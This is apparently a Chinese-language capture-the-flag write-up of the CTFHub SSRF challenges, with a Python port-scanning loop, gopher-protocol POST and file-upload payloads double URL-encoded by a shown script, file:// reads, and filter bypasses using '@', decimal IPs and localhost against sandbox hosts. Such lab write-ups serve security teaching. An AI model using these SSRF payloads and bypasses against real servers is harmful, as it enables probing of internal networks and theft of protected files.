ctfhub--web--SSRF
1.内网访问
传参给url,访问一个地址文件


2.伪协议读取文件
读取网站文件


3.端口扫描
通过返回的内容判断端口是否存在

import requests
try:
for i in range(8000,9001):
url='http://challenge-43493ad3b38edf3f.sandbox.ctfhub.com:10800/?url=127.0.0.1:'+str(i)
data=requests.get(url).text
if 'ctfhub' in data:
print(data)
else:
pass
except:
print('cuo')
D:\pycharm\wenjian\venv\Scripts\python.exe D:/pycharm/wenjian/shiyan.py
ctfhub{145320dada2a3a8cd8909fb9}
4.POST请求

访问127.0.0.1的flag.php就会显示key


利用伪协议查看文件内容
 因为curl会将传进去的ulr重定向,通过curl访问目标地址,到curl里面时会解码第二次,第一次是通过url解码。故需要两次编码,才能正确解码,可利用gopher协议重构请求信息。第一次编码时将
因为curl会将传进去的ulr重定向,通过curl访问目标地址,到curl里面时会解码第二次,第一次是通过url解码。故需要两次编码,才能正确解码,可利用gopher协议重构请求信息。第一次编码时将%0A(linux)改为%0D%0A(windows)
 (可用python一次性编码完成,在文件上传那节有源代码)
(可用python一次性编码完成,在文件上传那节有源代码)
故访问http://challenge-089fb3e6f1452435.sandbox.ctfhub.com:10800/?url=gopher%3A//127.0.0.1%3A80/_%250D%250APOST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%252036%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250A%250D%250Akey%253Dd80df90419e819979f8fe02446ae84e5得到flag

5.文件上传
 与上相似
与上相似

 这里没有提交查询,故在html加上个提交标签
这里没有提交查询,故在html加上个提交标签<input type='submit' name='submit'>
 将上传的数据包抓包后进行二次编码
将上传的数据包抓包后进行二次编码

import urllib.parse
url='''
POST /flag.php HTTP/1.1
Host: challenge-d4fa9270a670f715.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------286170579136150127542469961879
Content-Length: 344
Origin: http://challenge-d4fa9270a670f715.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-d4fa9270a670f715.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
Cookie: UM_distinctid=17c262a57f03a8-08bb15abcbb0bb-4c3e2778-144000-17c262a57f2a2e
Upgrade-Insecure-Requests: 1
-----------------------------286170579136150127542469961879
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
123
-----------------------------286170579136150127542469961879
Content-Disposition: form-data; name="submit"
提交查询
-----------------------------286170579136150127542469961879--
'''
urls=urllib.parse.quote(url)
new=urls.replace('%0A','%0D%0A')
urlss='gopher://127.0.0.1:80/'+'_'+new
urlsss=urllib.parse.quote(urlss)
print(urlsss)
D:\pycharm\wenjian\venv\Scripts\python.exe D:/pycharm/wenjian/ssrf.py
gopher%3A//127.0.0.1%3A80/_%250D%250APOST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520challenge-d4fa9270a670f715.sandbox.ctfhub.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A93.0%2529%2520Gecko/20100101%2520Firefox/93.0%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D---------------------------286170579136150127542469961879%250D%250AContent-Length%253A%2520344%250D%250AOrigin%253A%2520http%253A//challenge-d4fa9270a670f715.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A//challenge-d4fa9270a670f715.sandbox.ctfhub.com%253A10800/%253Furl%253Dfile%253A///var/www/html/flag.php%250D%250ACookie%253A%2520UM_distinctid%253D17c262a57f03a8-08bb15abcbb0bb-4c3e2778-144000-17c262a57f2a2e%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250A%250D%250A-----------------------------286170579136150127542469961879%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.txt%2522%250D%250AContent-Type%253A%2520text/plain%250D%250A%250D%250A123%250D%250A-----------------------------286170579136150127542469961879%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E6%258F%2590%25E4%25BA%25A4%25E6%259F%25A5%25E8%25AF%25A2%250D%250A-----------------------------286170579136150127542469961879--%2520%2520%2520%250D%250A
Process finished with exit code 0
再将上面编码的内容通过gopher协议构造数据请求,访问得到flag

6.FastCGI协议
7.Ridis协议
8.URL Bypass
可以用http://notfound.ctfhub.com@127.0.0.1/flag.php绕过,@前可表示为用户名,后面表示地址,类似与邮箱的@


9.数字IP Bypass
 可将IP地址转换成10进制或16进制,或者用localhost代替127.0.0.1,如
可将IP地址转换成10进制或16进制,或者用localhost代替127.0.0.1,如2130706433\flag.php,http://localhost/flag.php,或http://0/flag.php

10.302跳转 Bypass
11.DNS重绑定 Bypass
10.11访问/127.0.0.1/flag.php直接得出flag























 2109
2109

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








